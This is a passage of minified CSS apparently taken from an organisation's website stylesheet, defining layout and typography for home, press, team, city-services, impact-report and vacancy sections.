#d3dfe3}.new-home-lfh-block-icon-wrapper{flex:none;width:60px;height:60px;position:relative}.new-home-lfh-block-icon{object-fit:contain;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:block;position:absolute;inset:0%}.new-home-lfh-block-icon.sub{opacity:0}.new-home-featured-block{grid-column-gap:40px;grid-row-gap:40px;background-color:#fff;border-radius:13px;flex-direction:column;align-items:flex-start;max-width:694px;padding:32px;display:flex;box-shadow:0 21px 63px -8px #0006}.new-home-featured-label{color:var(--white);letter-spacing:.42px;text-transform:uppercase;background-color:#263238;border-radius:50px;padding:8px 16px;font-size:14px;font-weight:600}.new-home-featured-block-text-wrapper{grid-column-gap:20px;grid-row-gap:20px;flex-direction:column;align-items:flex-start;display:flex}.new-home-partners-content{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;display:flex}.new-home-partners-header{max-width:490px}.new-home-partners-grid{grid-column-gap:22px;grid-row-gap:58px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-home-partners-block{flex-direction:column;justify-content:center;align-items:center;padding:16px;display:flex}.new-home-partners-interest{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.new-home-hosted-content{grid-column-gap:48px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr auto;grid-auto-columns:1fr;align-items:start;display:grid}.new-home-hosted-text-wrapper{grid-column-gap:64px;grid-row-gap:64px;flex-direction:column;align-items:flex-start;display:flex}.new-home-hosted-digits-wrapper{grid-column-gap:48px;grid-row-gap:48px;align-items:center;width:100%;display:flex}.new-home-hosted-digit-block{text-align:center;letter-spacing:.543px;font-family:Montserrat,sans-serif;font-size:18px;line-height:32px}.new-home-hosted-digit{letter-spacing:1.2px;font-size:40px;font-weight:700;line-height:100%}.new-stay-in-the-loop-banner{object-fit:cover;object-position:50% 80%;width:100%;height:550px;margin-bottom:136px;display:block}.new-stay-in-the-loop-banner.rounded-edge{height:38vw}.new-stay-in-the-loop-content{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;max-width:539px;margin-left:auto;margin-right:auto;display:flex}._24px-text{letter-spacing:.72px;font-size:24px;line-height:30px}.new-stay-in-the-loop-header{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;margin-bottom:16px;display:flex}.new-stay-in-the-loop-header.no-marg{margin-bottom:0}.new-stay-in-the-loop-input{grid-column-gap:12px;grid-row-gap:12px;flex-direction:column;display:flex}.new-stay-in-the-loop-form-block{margin-bottom:0}.new-stay-in-the-loop-form{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.new-stay-in-the-loop-form-double{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-stay-in-the-loop-annotation{font-size:14px;line-height:18px}.updated-text-field-wrapper{flex-wrap:wrap;align-items:center;display:flex;position:relative}.utf-validation-icon{opacity:0;pointer-events:none;transition:opacity .2s cubic-bezier(.165,.84,.44,1);display:block;position:absolute;inset:auto 12px auto auto}.new-select-outer-arrow{pointer-events:none;display:block;position:absolute;right:12px}.new-stay-in-the-loop-success-message{text-align:left;background-color:#0000;padding:0}.new-stay-in-the-loop-success-ty{grid-column-gap:16px;grid-row-gap:16px;align-items:center;margin-top:40px;font-size:20px;font-weight:700;line-height:150%;display:flex}.tf-features-link{grid-column-gap:10px;grid-row-gap:10px;color:#2e6abe;align-items:flex-start;margin-top:32px;font-weight:700;display:flex}.tf-features-link-icon{flex:none;padding:6px;display:block}.tf-features-block-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;display:flex}.tf-features-values-text-block{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;align-items:flex-start;display:flex}.au-pans-content{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;display:flex}.au-plans-card{grid-column-gap:120px;grid-row-gap:120px;grid-template-rows:auto;grid-template-columns:290px 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.au-plans-button-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.impact-explore-funding-content{justify-content:space-between;align-items:center;display:flex}.impact-gray-quote-content{grid-column-gap:56px;grid-row-gap:56px;flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.impact-gray-quote-block{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;display:grid}.impact-gray-quote-pic{width:212px}.impact-gray-quote-right{grid-column-gap:36px;grid-row-gap:36px;align-items:flex-start;padding-top:16px;display:flex}.impact-gray-quote-marks{flex:none;width:48px;display:block}.impact-gray-quote-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;letter-spacing:normal;flex-direction:column;align-items:flex-start;font-size:20px;line-height:32px;display:flex}.impact-gray-quote-author{letter-spacing:.01em;font-weight:600}.impact-reports-content{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;width:100%;max-width:670px;margin-left:auto;margin-right:auto;display:flex}.impact-reports-main{grid-column-gap:48px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1.1fr;grid-auto-columns:1fr;align-items:center;display:grid}.impact-reports-cover{width:100%;display:block}.impact-reports-buttons-wrapper{grid-column-gap:48px;grid-row-gap:48px;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%;display:flex}.impact-reports-button-block{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.impact-reports-prev-reps{grid-column-gap:8px;grid-row-gap:8px;flex-flow:column;display:flex}.theory-of-change-content{grid-column-gap:120px;grid-row-gap:120px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.theory-of-change-cover{display:block;box-shadow:6px 6px 45px 5px #2632382e}.theory-of-change-text-wrapper{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.theory-of-change-text-top{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}.theory-of-change-text-bottom{grid-column-gap:24px;grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.new-text-field-dropdown{width:100%}.new-text-field-dropdown-list{background-color:#fff;border:1px solid #919191;border-radius:8px;overflow:hidden}.new-text-field-dropdown-option{padding:8px 12px;font-weight:400;transition:background-color .2s cubic-bezier(.165,.84,.44,1)}.new-text-field-dropdown-option:hover{background-color:var(--white-smoke)}.new-text-field-dropdown-option.w--current{background-color:var(--white-smoke);color:var(--dark-slate-grey)}.updated-text-field-error{color:#d60000;margin-top:-4px;font-size:14px;line-height:150%;display:none}.updated-text-field-error.visible{display:block}.updated-text-field-error.for-check{display:none}.red-span{color:#d60000}.button-icon{width:24px;height:24px}.news-template-hero-content{flex-direction:column;display:flex}.news-template-body-wrapper{grid-column-gap:64px;grid-row-gap:64px;flex-direction:column;display:flex}._13px-date{font-size:13px;line-height:18px}.new-news-body-rich p{letter-spacing:normal;font-size:18px;line-height:28px}.new-news-body-rich blockquote{margin-top:28px;margin-bottom:28px;font-size:20px;line-height:30px}.new-news-body-rich ul{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;margin-bottom:28px;padding-left:32px;font-size:18px;line-height:28px;display:flex}.new-news-body-rich li{letter-spacing:normal;font-size:18px;font-weight:400;line-height:28px}.new-news-body-rich ol{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;margin-bottom:28px;padding-left:32px;display:flex}.new-news-body-rich figure{margin-top:32px;margin-bottom:32px}.new-news-body-rich img{border-radius:8px}.news-template-thumbnail{object-fit:cover;border-radius:8px;width:100%;height:295px;display:block;box-shadow:0 4px 80px #26323826}.news-template-body-header{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;display:flex}.news-template-body-date{display:flex}.textiles-resources-card{text-decoration:none}.news-temp-subline{font-family:Noto Serif,sans-serif;font-size:25px;line-height:35px}.press-about-content{grid-column-gap:48px;grid-row-gap:48px;flex-flow:column;display:flex}.press-about-text-block{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;display:flex}.press-about-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.press-about-card{grid-column-gap:8px;grid-row-gap:8px;letter-spacing:1px;background-color:#fff;border-radius:12px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding:24px 21px;display:flex;box-shadow:0 5px 20px #26323833}.press-initiatives-content{grid-column-gap:88px;grid-row-gap:88px;flex-flow:column;display:flex}.press-initiatives-cards-wrapper{grid-column-gap:48px;grid-row-gap:88px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.press-initiatives-card{grid-column-gap:32px;grid-row-gap:32px;background-color:#fff;border-radius:16px;flex-flow:column;padding:32px;display:flex}.press-initiatives-card-pic{object-fit:cover;flex:none;width:100%;height:182px;box-shadow:0 4px 51px #00000040}.press-initiatives-card-bottom{grid-column-gap:11px;grid-row-gap:11px;letter-spacing:1px;justify-content:space-between;align-items:center;display:flex}.press-logo-kit-content{grid-column-gap:40px;grid-row-gap:40px;background-color:#fff;border-radius:14px;flex-flow:column;padding:32px;display:flex}.press-logo-kit-label{color:#fff;text-transform:uppercase;background-color:#263238;border-radius:50px;align-self:flex-start;padding:12px 16px;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:12px}.press-logo-kit-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.press-logo-kit-card{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;font-size:18px;line-height:28px;display:flex}.press-logo-kit-card-logo-wrapper{background-color:#edf2f7;border-radius:8px;flex-flow:column;justify-content:center;align-items:center;height:75px;display:flex;overflow:hidden}.press-logo-kit-card-formats{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;display:flex}.press-interviews-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.press-interviews-grid{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 478px;grid-auto-columns:1fr;place-items:stretch stretch;display:flex}.press-interviews-card{grid-column-gap:24px;grid-row-gap:24px;background-color:#fff;border-radius:8px;flex-flow:column;padding:32px;display:flex;box-shadow:0 5px 20px #26323833}.press-interviews-card-contact{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.press-interviews-card-person{grid-column-gap:32px;grid-row-gap:32px;justify-content:flex-start;align-items:center;display:flex}.press-interviews-links{grid-column-gap:16px;grid-row-gap:16px;justify-content:space-between;align-items:center;display:flex}.press-interviews-sc-wrapper{grid-column-gap:32px;grid-row-gap:32px;justify-content:flex-end;align-items:center;display:flex}.press-interviews-card-person-photo{object-fit:cover;border-radius:100%;width:96px;height:96px;display:block}.press-logo-kit-download{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.press-bottom-banner{object-fit:cover;object-position:50% 55%;width:100%;height:26.827vw;display:block}.recaptcha{align-self:center}.cities-circular-content{grid-column-gap:96px;grid-row-gap:96px;flex-flow:column;display:flex}.cities-circular-header{grid-column-gap:48px;grid-row-gap:48px;flex-flow:column;display:flex}.cities-circular-cards-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.cities-circular-card{grid-column-gap:4px;grid-row-gap:4px;background-color:#edf2f7;border-radius:12px;flex-flow:column;justify-content:center;padding:16px 32px;display:flex}.cities-circular-card-number{letter-spacing:-1.63px;font-size:52px;font-weight:700;line-height:58px}.cities-circular-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cities-circular-grid-text-wrapper{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.cities-services-content{grid-column-gap:80px;grid-row-gap:80px;flex-flow:column;display:flex}.cities-services-header{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;display:flex}.cities-services-header-content{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:449px 1fr;grid-auto-columns:1fr;display:grid}.cities-services-header-pic{object-fit:cover;border-radius:8px;width:100%;height:400px;display:block}.cities-services-cards-wrapper{grid-column-gap:128px;grid-row-gap:128px;background-color:#1e282d;border-radius:8px;flex-flow:column;padding:64px 96px;display:flex}.cities-services-card{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.cities-services-card-content{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:306px 1fr;grid-auto-columns:1fr;display:grid}.cities-services-card-text-wrapper{grid-column-gap:72px;grid-row-gap:72px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.cities-services-card-text-top{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.cities-services-card-pic-wrapper{background-color:#3e515b;border-radius:8px;flex-flow:column;justify-content:center;align-items:center;display:flex;overflow:hidden}.cities-services-card-pic{box-shadow:0 17px 37px #0003}.cities-services-card-pic.first{width:560px;max-width:none;display:block}.cities-partners-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.cities-partners-quote{grid-column-gap:40px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 460px;grid-auto-columns:1fr;display:grid}.cities-partners-quote-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;color:#000;text-align:center;flex-flow:column;display:flex}.cities-partners-quote-video{border-radius:8px;overflow:hidden}.cities-partners-logos-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.cities-partners-logos-grid{grid-column-gap:64px;grid-row-gap:32px;flex-flow:wrap;justify-content:space-around;align-items:center;display:flex}.cities-approach-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.cities-approach-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;margin-top:16px;display:grid}.cities-approach-drops-wrapper{background-color:#fff;border-radius:16px}.cities-approach-drops-wrapper.without-drops{padding:32px}.cities-approach-dropdown-toggle{cursor:pointer;justify-content:space-between;align-items:center;padding:24px;display:flex}.cities-approach-dropdown-toggle.top{border-top-style:none}.cities-approach-dropdown-list{border-top:1px solid #ababab;transition:max-height .6s cubic-bezier(.77,0,.175,1);overflow:hidden}.cities-approach-dropdown-list.last{border-top-style:none}.cities-approach-dropdown-header{grid-column-gap:16px;grid-row-gap:16px;justify-content:flex-start;align-items:center;font-size:20px;font-weight:700;line-height:32px;display:flex}.cities-approach-dropdown-arrow{transition:transform .6s cubic-bezier(.77,0,.175,1);display:flex;transform:rotate(-180deg)}.cities-approach-dropdown-list-content{border-bottom:1px solid #ababab;padding:16px 24px;overflow:hidden}.cities-approach-dropdown-list-content.last{border-top:1px solid #ababab;border-bottom-style:none}.cities-approach-capacity-wrapper{grid-column-gap:160px;grid-row-gap:160px;background-color:#f7fafc;border-radius:8px;flex-flow:column;padding:48px 40px;display:flex}.cities-approach-grid-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.new-team-members-content{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.new-team-members-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-team-members-card{grid-column-gap:30px;grid-row-gap:30px;justify-content:flex-start;align-items:center;font-size:17px;line-height:25px;display:flex}.new-team-members-card-photo{object-fit:cover;border-radius:100%;flex:none;width:130px;height:130px;display:block}.new-team-members-card-text-wrapper{flex-flow:column;display:flex}.new-cities-cta-content{grid-column-gap:32px;grid-row-gap:32px;color:#fff;text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}._20px-text{font-size:20px;line-height:32px}._20px-text.w600{font-weight:600}._20px-text.bold{font-weight:700}._20px-text.montserrat{font-family:Montserrat,sans-serif}._20px-text.montserrat.bold.team-card-fullname{letter-spacing:.2px}.new-cities-cta-header{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;display:flex}.cities-scan-subhero-content{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cities-scan-subhero-text-wrapper{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;display:flex}.cities-scan-subhero-list{margin-bottom:0;padding-left:24px}.cities-scan-subhero-pic{border-radius:8px;width:100%;display:block;overflow:hidden}.cities-scan-steps-content{grid-column-gap:136px;grid-row-gap:136px;flex-flow:column;display:flex}.cities-scan-steps-wrapper{grid-column-gap:96px;grid-row-gap:96px;background-color:#f7fafc;border-radius:10px;flex-flow:column;padding-top:64px;padding-bottom:64px;display:flex}.cities-scan-step-card{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:418px 1fr;grid-auto-columns:1fr;padding:40px;display:grid}.cities-scan-step-card-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.cities-scan-step-card-text-wrapper.gap32{grid-column-gap:32px;grid-row-gap:32px}.cities-scan-step-card-pic{border-radius:8px;width:100%;display:block;overflow:hidden}.cities-scan-steps-quote{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;padding:40px;display:grid}.cities-scan-steps-quote-photo{object-fit:cover;border-radius:100%;width:212px;height:212px;display:block}.cities-scan-steps-quote-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/66140a0cad53e9699b2c6a1a_612ce5159103ff518e878d68_%25E2%2580%259C.svg%20fill.png);background-position:0 0;background-repeat:no-repeat;background-size:48px;flex-flow:column;justify-content:center;align-items:flex-start;padding-top:25px;padding-left:80px;display:flex}.cities-reports-content{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.new-cities-reports-collection-list{grid-column-gap:30px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-cities-reports-card{color:var(--dark-slate-grey);flex-flow:column;text-decoration:none;display:flex}.new-cities-reports-card-pic{object-fit:cover;border-top-left-radius:8px;border-top-right-radius:8px;width:100%;height:338px;display:block}.new-cities-reports-card-pic-wrapper{position:relative}.new-cities-reports-card-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;padding:24px 16px 16px;display:flex}.new-cities-reports-card-header{font-family:Montserrat,sans-serif;font-weight:600}.new-cities-reports-pagination{margin-top:32px}.new-cities-reports-card-tag{grid-column-gap:10px;grid-row-gap:10px;color:#fff;text-transform:uppercase;background-color:#263238;border-radius:50px;justify-content:flex-start;align-items:center;padding:8px 16px;font-size:14px;font-weight:600;display:flex;position:absolute;inset:16px auto auto 16px}.cities-news-content{grid-column-gap:48px;grid-row-gap:48px;background-color:#f7fafc;border-radius:8px;flex-flow:column;padding:64px 40px;display:flex}.cities-news-collection-list{grid-column-gap:38px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cities-news-card{grid-column-gap:48px;grid-row-gap:48px;color:var(--dark-slate-grey);flex-flow:column;text-decoration:none;display:flex}.cities-news-card-pic{object-fit:cover;width:100%;height:200px;display:block}.cities-news-card-text-wrapper{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.new-cities-form-block{width:100%;max-width:539px;margin-bottom:0;margin-left:auto;margin-right:auto}.cities-contact-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding:24px;display:grid}.cities-contact-card{grid-column-gap:48px;grid-row-gap:48px;background-color:#003845;border-radius:8px;flex-flow:column;justify-content:space-between;align-items:center;padding:32px;display:flex}.cities-contact-card-pic{box-shadow:0 17px 37px #0003}.press-interviews-cards-wrapper{grid-column-gap:72px;grid-row-gap:72px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-about-hero-content{text-align:center}.about-welcome-block{grid-column-gap:50px;grid-row-gap:50px;grid-template-rows:auto;grid-template-columns:400px 1fr;grid-auto-columns:1fr;display:grid}.about-welcome-text-wrapper{grid-column-gap:40px;grid-row-gap:40px;flex-flow:column;display:flex}.about-welcome-pic{object-fit:cover;border-radius:8px;width:100%;height:100%;display:block}.about-welcome-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.about-welcome-pic-grid{grid-column-gap:30px;grid-row-gap:24px;grid-template-rows:auto auto;grid-template-columns:610px 1fr;grid-auto-columns:1fr;display:grid}.about-welcome-grid-pic{object-fit:cover;border-radius:8px;width:100%;display:block}.about-welcome-grid-pic._1{height:460px}.about-welcome-grid-pic._2{object-position:50% 100%;height:218px}.about-welcome-grid-pic._3{object-position:50% 80%;height:218px}.about-welcome-values-block{grid-column-gap:40px;grid-row-gap:40px;flex-flow:column;display:flex}.about-welcome-values-grid{grid-column-gap:32px;grid-row-gap:40px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.about-welcome-values-card{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;display:flex}.about-welcome-log-pic{object-fit:cover;object-position:50% 76%;border-radius:8px;height:459px;display:block}.new-about-team-content{grid-column-gap:88px;grid-row-gap:88px;flex-flow:column;display:flex}.new-about-team-top{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.new-about-team-header{grid-column-gap:32px;grid-row-gap:32px;text-align:center;flex-flow:column;width:100%;max-width:440px;margin-left:auto;margin-right:auto;display:flex}.new-about-team-grid{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-about-team-card{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.new-about-team-card-description{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;display:flex}.new-about-team-card-person{grid-column-gap:16px;grid-row-gap:16px;justify-content:flex-start;align-items:center;display:flex}.new-about-team-card-person-photo{object-fit:cover;border-radius:100%;flex:none;width:80px;height:80px;display:block}.new-about-team-card-person-photo.size120{width:120px;height:120px}.new-about-team-top-button-wrapper{align-self:flex-start}.new-about-team-ceo-grid{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:450px 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.new-about-team-ceo{grid-column-gap:40px;grid-row-gap:40px;flex-flow:column;display:flex}.about-join-circle-content{grid-column-gap:80px;grid-row-gap:80px;flex-flow:column;display:flex}.about-join-circle-main{grid-column-gap:48px;grid-row-gap:48px;background-color:#fff;border-radius:16px;flex-flow:column;padding:32px;display:flex}.personio-vacancies-list{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.personio-vacancies-card{grid-column-gap:56px;grid-row-gap:56px;grid-template-rows:auto;grid-template-columns:1fr 280px 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.personio-vacancies-card-info{flex-flow:column;display:flex}.w700{font-weight:700}.personio-vacancies-card-info-top{flex-flow:wrap;display:flex}.personio-vacancies-card-comma{margin-right:4px}.about-join-circle-bottom{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;align-items:center;display:flex}.gender-equality-header{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.about-supervisory-board-content{grid-column-gap:64px;grid-row-gap:64px;flex-flow:column;display:flex}.about-supervisory-board-header{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;max-width:557px;display:flex}.about-supervisory-board-grid{grid-column-gap:30px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.supervisory-board-card{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;padding-bottom:48px;display:flex;position:relative}.supervisory-board-card:where(.w-variant-23d7d80e-200c-8f03-77a7-b20a1b09f1e5){border-bottom:1px solid #a2b2c3}.supervisory-board-card.with-divider{border-top:1px solid #cbd5e0;padding-top:32px}.supervisory-board-card.with-divider.mobile{border-top-style:none;padding-top:0}.supervisory-board-card-top{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.supervisory-board-card-photo{object-fit:cover;border-radius:100%;width:104px;height:104px;display:block}.our-team-main-content-old{grid-column-gap:136px;grid-row-gap:136px;flex-flow:column;display:flex}.our-team-grid{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 610px;grid-auto-columns:1fr;align-items:start;display:grid}.our-team-cards-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.our-team-card{grid-column-gap:16px;grid-row-gap:16px;justify-content:flex-start;align-items:flex-start;display:flex}.team-card-avatar{object-fit:cover;border-radius:100%;flex:none;width:80px;height:80px;display:block}.our-team-card-text-wrapper{grid-column-gap:7px;grid-row-gap:7px;flex-flow:column;justify-content:center;align-self:stretch;align-items:flex-start;display:flex}.our-team-categories-wrapper{grid-column-gap:48px;grid-row-gap:48px;flex-flow:column;display:flex}.our-team-divider{background-color:#263238;flex:none;width:100%;height:1px}.team-experts-content{grid-column-gap:96px;grid-row-gap:96px;flex-flow:column;display:flex}.team-experts-header{grid-column-gap:32px;grid-row-gap:32px;flex-flow:column;display:flex}.team-experts-pic{object-fit:cover;border-radius:8px;width:211px;display:block}.our-team-bottom-banner-pic{object-fit:cover;width:100%;height:53.509vw;display:block}.supervisory-board-card-line{background-color:#cbd5e0;width:100%;height:1px}.supervisory-board-card-wrapper-lined{border-top:1px solid #cbd5e0;padding-top:32px}.supervisory-board-card-wrapper-lined.first,.supervisory-board-card-wrapper-lined.second{border-top-style:none;padding-top:0}.our-team-wrapper{grid-column-gap:80px;grid-row-gap:80px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.team-list{grid-column-gap:32px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.team-list.fullwidth{grid-template-columns:1fr 1fr 1fr}.team-card-avatar-skeleton{object-fit:cover;border-radius:100%;flex:none;width:80px;height:80px;display:block}.team-wrapper-heading{text-align:center;letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:42px;font-weight:400;line-height:52px}.team-wrapper-heading.white.bold-text-600{font-weight:600}.team-wrapper-heading.white.relative{position:relative}.team-wrapper-heading.w400,.team-wrapper-heading.centered-text._400{font-weight:400}.team-separator{background-color:#cbd5e0;width:100%;height:1px}.team-list-container{grid-column-gap:32px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.team-department-title{letter-spacing:normal;text-transform:none;margin-top:0;margin-bottom:0;font-family:Noto Serif,sans-serif;font-size:32px;font-weight:300;line-height:42px}.team-department-title.margin-bottom-48{margin-bottom:48px}.team-department-title.margin-top-24{margin-top:24px}.team-department-title.margin-bottom-8{margin-bottom:8px}.team-department-title.white-text.margin-bottom-32.weight-400{font-weight:300}.team-department-title.white-text.normal-weight,.team-department-title.not-bold{font-weight:400}.team-department-title.margin-bottom-66{margin-bottom:66px}.team-department-title.wice-h3{margin-top:32px;margin-bottom:32px}.team-department-title.wice-ke-h3{margin-top:64px;margin-bottom:64px}.team-department-title.resource-card-name{min-height:84px}.team-department-title.thin{font-weight:400}.team-department-title.montserrat{font-family:Montserrat,sans-serif}.team-department-title.w400{font-weight:400}.team-department-title._48lh{line-height:48px}.team-department-title.noncap{text-transform:none}.team-department-title.for-impact-explore-funding{max-width:610px;font-weight:500}.team-department-title.serif{letter-spacing:normal;font-family:Noto Serif,sans-serif;font-size:32px;font-weight:300;line-height:42px}.new-team-section{justify-content:center;align-items:center;padding-top:80px;padding-bottom:80px}.new-team-section.text-section{padding-top:50px}.new-team-section.quote{background-color:#f7fafb;padding-top:140px;padding-bottom:140px}.new-team-section.quote.course{padding-top:80px;padding-bottom:80px}.new-team-section.quote.cca{padding-top:0;padding-bottom:0}.new-team-section.quote.cca.with-paddings{padding-top:80px;padding-bottom:80px}.new-team-section.pic-left{padding-top:0;padding-bottom:0}.new-team-section.pic-left.courses{overflow:hidden}.new-team-section.pic-right{padding-top:0;padding-bottom:0;position:relative;overflow:hidden}.new-team-section.pic-right.on-course-edu{padding-top:60px}.new-team-section.gray{background-color:#f7fafb}.new-team-section.our-focus{padding-top:100px;padding-bottom:50px;display:flex}.new-team-section.our-services{padding-bottom:80px}.new-team-section.our-innovation-progress{padding-top:80px}.new-team-section.trainings-hero{margin-top:101px;padding-top:100px;padding-bottom:50px}.new-team-section.training-cards{padding-top:0;padding-bottom:100px}.new-team-section.tr-table.no-top-padding{padding-top:0}.new-team-section.blog-collection-section{background-color:#f7fafb}.new-team-section.course-logos{padding-top:100px;padding-bottom:100px}.new-team-section.cca-hero{background-color:var(--dark-slate-grey);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609567ac15d0e12f197844d1_pexels-fauxels-3183197%201.png);background-position:50%;bac